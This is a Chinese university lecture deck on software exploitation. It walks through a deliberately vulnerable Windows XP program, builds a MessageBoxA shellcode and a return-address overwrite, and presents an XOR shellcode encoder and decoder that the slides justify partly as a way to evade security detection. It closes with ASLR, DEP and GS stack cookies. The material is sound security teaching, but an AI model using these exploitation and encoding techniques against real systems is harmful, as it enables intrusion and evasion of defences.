Slide 1
第五章 漏洞利用
天津大学
网络安全学院

Slide 2
目录
01
概念及示例
02
Shellcode编写
03
Windows安全防护
04
漏洞利用技术

Slide 3
01 概念及示例

Slide 4
概念
漏洞利用（Exploit）
历史事件
漏洞利用是指针对已有的漏洞，根据漏洞的类型和特点而采取相应的技术方案，进行尝试性或实质性的攻击。
有漏洞不一定能利用，能利用就肯定有漏洞。
1996年，Aleph One在Underground发表了著名论文Smashing the stack for fun and profit，其中详细描述了Linux系统中栈的结构和如何利用基于栈的缓冲区溢出漏洞。
在这篇具有划时代意义的论文中，Aleph One演示了如何向进程中植入一段用于获得shell的代码，并在论文中称这段被植入进程的代码为shellcode。

Slide 5
概念
Shellcode
Payload
现在，shellcode已经表达的是广义上的植入进程的代码，而不是狭义的仅仅用来获得shell的代码。
漏洞利用要想达到攻击目标，需要做的工作很多，例如触发漏洞，将控制权转移到shellcode等，这些能实现特定目标的有效载荷，称为payload。

Slide 6
概念
漏洞利用（Exploit）
危害
漏洞利用的核心就是利用程序漏洞劫持进程的控制权，实现控制流劫持，以便执行植入的shellcode或者达到其他的攻击目的。
控制流劫持是一种危害性极大的攻击方式，攻击者能够通过它来获取目标主机的控制权，甚至进行提权操作，对目标主机进行全面控制。

Slide 7
示例
环境：Windows XP系统，VC6
int main(int argc, char* argv[]){
int vFlag=0;
char regcode[1024];
LoadLibrary("user32.dll");
FILE *fp;
if (!(fp=fopen("reg.txt","rw+")))
exit(0);
fscanf(fp,"%s", regcode);
vFlag=verify(regcode);
if (vFlag)printf("wrong regcode!");
else printf("passed!");
fclose(fp);
return 0;
}
#include "stdio.h"
#include "windows.h"
#include "stdlib.h"
#define REGCODE "12345678"
int verify (char * code){
int flag;
char buffer[44];
flag=strcmp(REGCODE, code);
strcpy(buffer, code);
return flag;
}

Slide 8
示例
程序功能
利用目标
该程序首先从一个文件reg.txt中读取一个字符串到regcode，再判断读取的regcode与预期的REGCODE是否一致，如一致则显示“passed”，若不一致则显示“wrong regcode”。
分析程序代码是否存在漏洞，若存在则如何利用漏洞实现执行任意代码（例如弹出一个对话框）？

Slide 9
示例
Verify函数
verify函数调用栈
int verify (char * code){
int flag;
char buffer[44];
flag=strcmp(REGCODE, code);
strcpy(buffer, code);
return flag;
}
高地址
参数code地址
返回地址
old EBP
EBP
flag
buffer[40-43]
...
buffer[4-7]
buffer[0-3]
低地址
ESP

Slide 10
示例
利用思路
verify函数调用栈
通过覆盖返回地址让进程执行植入的shellcode是最传统的漏洞利用方式。
利用verify函数内的缓冲区溢出漏洞，植入一段代码，使其可以覆盖返回地址，让返回地址指向shellcode， shellcode弹出MessageBox窗体。
实验环境是Windows XP环境，VC 6.0编译器。
高地址
参数code地址
返回地址
old EBP
EBP
flag
buffer[40-43]
...
buffer[4-7]
buffer[0-3]
低地址
ESP

Slide 11
示例
利用思路
verify函数调用栈
为了能覆盖返回地址，需要在reg.txt中至少写入：buffer（44字节）+flag（4字节）+前EBP值（4字节），也就是53-56字节才是要覆盖的地址。
让程序弹出一个消息框只需要调用Windows的API函数MessageBox。
我们将写出调用这个API的汇编代码，然后翻译成机器码，用十六进制编辑工具填入reg.txt文件。
高地址
参数code地址
返回地址
old EBP
EBP
flag
buffer[40-43]
...
buffer[4-7]
buffer[0-3]
低地址
ESP

Slide 12
示例
利用思路
汇编语言调用MessageBoxA步骤
为了能覆盖返回地址，需要在reg.txt中至少写入：buffer（44字节）+flag（4字节）+前EBP值（4字节），也就是53-56字节才是要覆盖的地址。
让程序弹出一个消息框只需要调用Windows的API函数MessageBox。
我们将写出调用这个API的汇编代码，然后翻译成机器码，用十六进制编辑工具填入reg.txt文件。
装载动态链接库user32.dll。MessageBoxA是动态链接库user32.dll的导出函数。（为了让植入的机器代码更加简洁明了，在实验准备中构造漏洞程序的时候已经人工加载了user32.dll这个库，所以第1步操作不用在汇编语言中考虑。）
在汇编语言中调用MessageBoxA函数需要获得函数的入口地址。
在调用MessageBoxA前需要向栈中按从右向左的顺序压入4个参数。

Slide 13

示例
第一步：获得函数入口地址
示例代码
在C/C++语言中，GetProcAddress函数检索指定的动态链接库（DLL）中的输出库函数地址。如果函数调用成功，返回值是DLL中的输出函数地址。
#include <windows.h>
#include <stdio.h>
int main(int argc, char* argv[]){
HINSTANCE LibHandle;
FARPROC ProcAdd;
LibHandle = LoadLibrary("user32");
printf("user32 = 0x%x \n", LibHandle);
ProcAdd=(FARPROC)GetProcAddress (LibHandle,"MessageBoxA");
printf("MessageBoxA = 0x%x \n", ProcAdd);
getchar();
return 0;
}

Slide 14
示例
第二步：编写函数调用汇编代码
MessageBox函数定义
有了入口地址，就可以编写进行函数调用的汇编代码。
首先把字符串westwest压入栈区，消息框的文本和标题都显示为westwest，只要重复压入指向这个字符串的指针即可；第1个和第4个参数这里都将设置为NULL。
int MessageBox(
HWND hWnd,
LPCTSTR lpText,
LPCTSTR lpCaption,
UINT uType
);

Slide 15
示例
第二步：编写函数调用汇编代码
机器码 | 汇编指令 | 注释
33 DB | xor ebx,ebx | 将ebx的值设置为0
53 | push ebx | 将ebx的值入栈
68 77 65 73 74 | push 74736577 | 将字符串west入栈
68 77 65 73 74 | push 74736577 | 将字符串west入栈
8B C4 | mov eax,esp | 将栈顶指针存入eax（栈顶指针的值就是字符串的首地址）
53 | push ebx | 入栈Messagebox的参数-类型
50 | push eax | 入栈Messagebox的参数-标题
50 | push eax | 入栈Messagebox的参数-消息
53 | push ebx | 入栈Messagebox的参数-句柄
B8 EA 07 45 7E | mov eax, 7e4507ea | 调用MessageBoxA函数，每个机器的该函数的入口地址不同，请按实际值写入
FF D0 | call eax
有了入口地址，就可以编写进行函数调用的汇编代码。首先把字符串westwest压入栈区，消息框的文本和标题都显示为westwest，只要重复压入指向这个字符串的指针即可；第1个和第4个参数这里都将设置为NULL。
得到的shellcode：33 DB 53 68 77 65 73 74 68 77 65 73 74 8B C4 53 50 50 53 B8 EA 07 45 7E FF D0。

Slide 16


示例
第三步：注入shellcode
verify函数调用栈
将这段shellcode写入reg.txt文件，且在返回地址处写buffer的地址。不足的部分用Nop指令填充。
高地址
参数code地址
00 12 FA F0
90 90 90 90
EBP
90 90 90 90
90 90 90 90
...
74 73 65 77
68 53 DB 33
低地址
ESP

Slide 17

单选题
1分
可以用来在动态链接库中查找函数地址的是
A
LoadLibrary
B
GetProcAddress
C
MessageBoxA
D
MessageBox
提交

Slide 18
02 Shellcode编写

Slide 19
Shellcode编写
问题
Shellcode编写是利用中非常关键的一环。在前面的示例中，直接用汇编语言编写很麻烦，需要查表来获得机器码，很容易出错。
下面介绍一种简单的编写并提取shellcode的方法。
机器码 | 汇编指令 | 注释
33 DB | xor ebx,ebx | 将ebx的值设置为0
53 | push ebx | 将ebx的值入栈
68 77 65 73 74 | push 74736577 | 将字符串west入栈
68 77 65 73 74 | push 74736577 | 将字符串west入栈
8B C4 | mov eax,esp | 将栈顶指针存入eax（栈顶指针的值就是字符串的首地址）
53 | push ebx | 入栈Messagebox的参数-类型
50 | push eax | 入栈Messagebox的参数-标题
50 | push eax | 入栈Messagebox的参数-消息
53 | push ebx | 入栈Messagebox的参数-句柄
B8 EA 07 45 7E | mov eax, 7e4507ea | 调用MessageBoxA函数，每个机器的该函数的入口地址不同，请按实际值写入
FF D0 | call eax

Slide 20

Shellcode编写
第一步：用C语言编写shellcode
示例代码
使用VC 6.0编写程序。
#include "windows.h"
int main(int argc, char* argv[]){
MessageBox(NULL,NULL,NULL,0);
return 0;
}

Slide 21

Shellcode编写
第二步：换成对应的汇编代码
对应汇编代码
利用调试功能，找到其对应的汇编代码。

Slide 22
Shellcode编写
第二步：换成对应的汇编代码
对应汇编代码
利用调试功能，找到其对应的汇编代码。
直接得到的汇编语言通常需要进行再加工。对于push 0而言，可以通过xor ebx, ebx之后执行push ebx来实现。
注：push 0的机器码会出现0x00，会造成字符串读取截断。
#include "windows.h"
int main(int argc, char* argv[]){
LoadLibrary("user32.dll");
_asm
{
xor ebx,ebx
push ebx
push ebx
push ebx
push ebx
mov eax, 0x7E4507EA
call eax
} return 0;
}

Slide 23

Shellcode编写
第三步：换成对应的机器代码
对应机器代码
在第一行汇编代码处打断点，利用调试定位具体内存中的地址。

Slide 24
Shellcode编写
第四步：调试机器代码
验证机器代码
验证提取的机器代码能否正常运行。
#include <windows.h>
char ourshellcode[]="\x33\xDB\x53\x53\x53\x53\xB8\xEA\x07\x45\x7E\xFF\xD0";
int main(int argc, char* argv[]){
LoadLibrary("user32.dll");
int *ret;
ret=(int*)&ret+2;
(*ret)=(int)ourshellcode;
return 0;
}

Slide 25

Shellcode编写
第五步：构造任意字符串
汇编代码
可以用UltraEdit得到任意字符串的ASCII码。
举例：“hello world” ASCII码为：\x68\x65\x6C\x6C\x6F\x20\x77\x6F\x72\x6C\x64。
int main(int argc, char* argv[]){
LoadLibrary("user32.dll");
_asm
{
xor ebx,ebx
push ebx
push 0x20646C72
push 0x6F77206F
push 0x6C6C6568
mov eax, esp push ebx
push eax
push eax
push ebx
mov eax, 0x7E4507EA
call eax
}
return 0;
}

Slide 26
Shellcode编码
必要性
编码方法
Shellcode编制过程中通常需要进行编码。
字符集的差异。应用程序应用平台的不同，可能的字符集会有差异，限制exploit的稳定性。
绕过坏字符。针对某个应用，可能对某些坏字符变形或者截断而破坏exploit，比如strcpy函数对NULL字符的不可接纳性，再比如很多应用在某些处理流程中可能会限制0x0D（\r）、0x0A（\n）或者0x20（空格）字符。
绕过安全防护检测。有很多安全检测工具是根据漏洞相应的exploit脚本特征做的检测，所以变形exploit在一定程度上可以“免杀”。
对于二进制Shellcode机器代码的编码，通常采用类似“加壳”思想的手段。
自定义编码的方法完成shellcode的编码。
通过精心构造精简干练的解码程序，放在shellcode开始执行的地方，完成shellcode的编解码。

Slide 27
Shellcode编码
异或编码
编码程序
异或编码是一种简单易用的shellcode编码方法，它的编解码程序非常简单。但是，它也存在很多限制，比如在选取编码字节时，不可与已有字节相同，否则会出现0。
void encoder(char* input, unsigned char key){
int len = strlen(input);
unsigned char* output= (unsigned char*)malloc(len+1);
for (int i=0;i<len;i++)output[i]=input[i]^key;
FILE *fp;
if (!(fp=fopen("encode.txt","w")))exit(0);
fprintf(fp,"%s", output);
fclose(fp);
}
int main(int argc, char* argv[]){
char shellcode[]="\x33\xDB\x53\x68\x72\x6C\x64\x20"
"\x68\x6F\x20\x77\x6F\x68\x68\x65"
"\x6C\x6C\x8B\xC4\x53\x50\x50\x53"
"\xB8\xEA\x07\x45\x7E\xFF\xD0";
encoder(shellcode,0x44);
return 0;
}

Slide 28
Shellcode编码
异或编码
解码程序
异或编码是一种简单易用的shellcode编码方法，它的编解码程序非常简单。但是，它也存在很多限制，比如在选取编码字节时，不可与已有字节相同，否则会出现0。
int main(int argc, char* argv[]){
_asm{
call lable;
lable: pop eax;
add eax, 0x15
xor ecx, ecx
decode_loop:
mov bl, [eax + ecx]
xor bl, 0x44
mov [eax + ecx], bl
inc ecx
cmp bl, 0x90
jne decode_loop
}
return 0;
}

Slide 29
Shellcode编码
异或编码
解码程序
异或编码是一种简单易用的shellcode编码方法，它的编解码程序非常简单。但是，它也存在很多限制，比如在选取编码字节时，不可与已有字节相同，否则会出现0。
在解码程序中，默认eax在shellcode开始时对准shellcode起始位置，之后的代码每次将shellcode的代码异或特定key（0x44）后重新覆盖原先shellcode的代码。末尾放一个空指令0x90作为结束符。
int main(int argc, char* argv[]){
_asm{
call lable;
lable: pop eax;
add eax, 0x15
xor ecx, ecx
decode_loop:
mov bl, [eax + ecx]
xor bl, 0x44
mov [eax + ecx], bl
inc ecx
cmp bl, 0x90
jne decode_loop
}
return 0;
}

Slide 30

Shellcode编码
解码程序
int main(int argc, char* argv[]){
_asm{
call lable;
lable: pop eax;
add eax, 0x15
xor ecx, ecx
decode_loop:
mov bl, [eax + ecx]
xor bl, 0x44
mov [eax + ecx], bl
inc ecx
cmp bl, 0x90
jne decode_loop
}
return 0;
}

Slide 31
Shellcode编码
解码程序加上之前编码的shellcode形成最终完整的shellcode
char shellcode[]=
"\xE8\x00\x00\x00\x00\x58\x83\xC0"
"\x15\x33\xC9\x8A\x1C\x08\x80\xF3"
"\x44\x88\x1C\x08\x41\x80\xFB\x90"
"\x75\xF1"
"\x77\x9F\x17\x2C\x36\x28\x20\x64"
"\x2C\x2B\x64\x33\x2B\x2C\x2C\x21"
"\x28\x28\xCF\x80\x17\x14\x14\x17"
"\xFC\xAE\x43\x01\x3A\xBB\x94\xCD"
"\xFD\xFD\xFD\xFD"; int main(int argc, char* argv[]){
LoadLibrary("user32.dll");
int *ret;
ret=(int*)&ret+2;
(*ret)=(int)shellcode;
return 0;
}

Slide 32
单选题
1分
下列不属于对Shellcode进行编码的原因的是
A
字符集差异
B
绕过安全检测
C
绕过坏字符
D
绕过返回地址
提交

Slide 33
03 Windows安全防护

Slide 34
Windows安全防护
软件漏洞带来的威胁
操作系统层面的防御
由于C/C++等高级语言在边界检查方面存在不足，致使缓冲区溢出漏洞等多种软件漏洞已经成为软件安全的主要威胁之一，尤其对于使用广泛的Windows操作系统及其应用程序造成了极大的危害。
为了能在操作系统层面提供对软件漏洞的防范，Windows操作系统自Vista版本开撕，陆续提供了多种防范措施和手段，对于提高Windows操作系统抵御漏洞攻击起到了关键作用。

Slide 35
Windows安全防护
思考：如何防止shellcode执行？
思路
int main(int argc, char* argv[]){
LoadLibrary("user32.dll");
_asm{
xor ebx,ebx
push ebx
push 0x20646C72
push 0x6F77206F
push 0x6C6C6568
mov eax, esp push ebx
push eax
push eax
push ebx
mov eax, 0x7E4507EA //MessageBoxA
call eax
}
return 0;
}
Shellcode需要调用一些系统函数才能实现系统功能达到攻击目的，因为这些函数的地址往往是系统DLL（如kernel32. Dll）、可执行文件本身、栈数据或PEB（Process Environment Block，进程环境块）中的固定调用地址，所以为shellcode的调用提供了方便。

Slide 36
Windows安全防护
思考：如何防止shellcode执行？
思路
int main(int argc, char* argv[]){
LoadLibrary("user32.dll");
_asm{
xor ebx,ebx
push ebx
push 0x20646C72
push 0x6F77206F
push 0x6C6C6568
mov eax, esp push ebx
push eax
push eax
push ebx
mov eax, 0x7E4507EA //MessageBoxA
call eax
}
return 0;
}
Shellcode需要调用一些系统函数才能实现系统功能达到攻击目的，因为这些函数的地址往往是系统DLL（如kernel32. Dll）、可执行文件本身、栈数据或PEB（Process Environment Block，进程环境块）中的固定调用地址，所以为shellcode的调用提供了方便。
地址空间分布随机化ASLR（Address Space Layout Randomization）是一项通过将系统关键地址随机化，从而使攻击者无法获得需要跳转的精确地址的技术。

Slide 37
ASLR
系统加载地址随机化
编译器选项
ASLR随机化的关键系统地址包括: PE文件(exe文件和dll文件)映像加载地址、堆栈基址、堆地址、进程环境块和线程环境块地址等。
在Windows Vista上，当程序启动将执行文件加载到内存时，操作系统通过内核模块提供的ASLR功能，在原来映像基址的基础上加上一个随机数作为新的映像基址。
VS 2005及更高版本提供了选项/DYNAMICBASE，使用该选项编译后的程序每次运行时，其内部的栈等结构的地址都会被随机化。

Slide 38


ASLR
#include<windows.h>
#include<stdio.h>
unsigned long gvar = 0;
void PrintAddress() {
printf("PrintAddress address: 0x%p\n", PrintAddress);
gvar++;
}
int main() {
HINSTANCE handle = LoadLibrary(TEXT("kernel32.dll"));
if (!handle) {
printf("load dll error!");
exit(0);
}
printf("kernel32.dll address: 0x%p\n", handle);
void *pvAddress=GetProcAddress(handle,"LoadLibraryW");
printf("LoadLibrary address: 0x%p\n", pvAddress);
PrintAddress();
printf("gvar address: 0x%p\n", &gvar);
system("pause");
return 0;
}
运行环境：Windows XP
第一次运行：
第二次运行：

Slide 39


ASLR
#include<windows.h>
#include<stdio.h> unsigned long gvar = 0; void PrintAddress() {
printf("PrintAddress address: 0x%p\n", PrintAddress);
gvar++;
} int main() {
HINSTANCE handle = LoadLibrary(TEXT("kernel32.dll"));
if (!handle) {
printf("load dll error!");
exit(0);
}
printf("kernel32.dll address: 0x%p\n", handle); void *pvAddress=GetProcAddress(handle,"LoadLibraryW");
printf("LoadLibrary address: 0x%p\n", pvAddress); PrintAddress();
printf("gvar address: 0x%p\n", &gvar);
system("pause");
return 0;
}
运行环境：Windows 10
第一次运行：
重启系统后第二次运行：

Slide 40
Windows安全防护
思考：如何防止shellcode执行
思路
数据执行保护DEP（Data Execute Prevention)技术可以限制内存堆栈区的代码为不可执行状态，从而防范溢出后代码的执行。
启用DEP机制后，DEP机制将数据区设置不可执行的non-executable标志位，因此在溢出后即使跳转到恶意代码的地址，恶意代码也将无法运行，从而有效地阻止了缓冲区溢出攻击的执行。
高地址
参数code地址
00 12 FA F0
90 90 90 90
EBP
90 90 90 90
90 90 90 90
...
74 73 65 77
68 53 DB 33
低地址
ESP

Slide 41
DEP
硬件DEP
编译器选项-/NXCOMPAT
硬件DEP需要CPU的支持,需要CPU在页表增加一个保护位NX(no execute)，来控制页面是否可执行。
现在CPU一般都支持硬件NX，所以现在的DEP保护机制一般都采用的硬件DEP，对于DEP设置non-executable标志位的内存区域，CPU会添加NX保护位来控制内存区域的代码执行。
此外，Visual Studio编译器提供了一个链接标志/NXCOMPAT，可以在生成目标应用程序的时候使程序启用DEP保护。

Slide 42
Windows安全防护
思考：如何防止shellcode执行
思路
GS stack protection技术是一项缓冲区溢出的检测防护技术。
VC++编译器中提供了一个/GS编译选项，在使用VC7.0、Visual Studio 2005及后续版本编译时都支持该选项，如选择该选项，编译器针对函数调用和返回时添加保护和检查功能的代码，在函数被调用时，在缓冲区和函数返回地址之间增加一个32位的随机数security_cookie，在函数返回时，调用检查函数检查security_cookie的值是否有变化。
高地址
参数code地址
00 12 FA F0
90 90 90 90
EBP
90 90 90 90
security cookie
90 90 90 90
...
74 73 65 77
68 53 DB 33
低地址
ESP

Slide 43
Windows安全防护
思考：如何防止shellcode执行
思路
security_cookie在进程启动时会随机产生，并且它的原始存储地址因Windows操作系统ASLR机制也是随机存放的，攻击者无法对security_cookie进行篡改。
当发生栈缓冲区溢出攻击时，对返回地址或其他指针的进行覆盖的同时，也会覆盖security_cookie的值。因此，在函数调用结束返回时，对security_cookie进行检查就会发现它的值变化了，从而发现缓冲区溢出，中断当前进程并报错。
高地址
参数code地址
00 12 FA F0
90 90 90 90
EBP
90 90 90 90
security cookie
90 90 90 90
...
74 73 65 77
68 53 DB 33
低地址
ESP

Slide 44
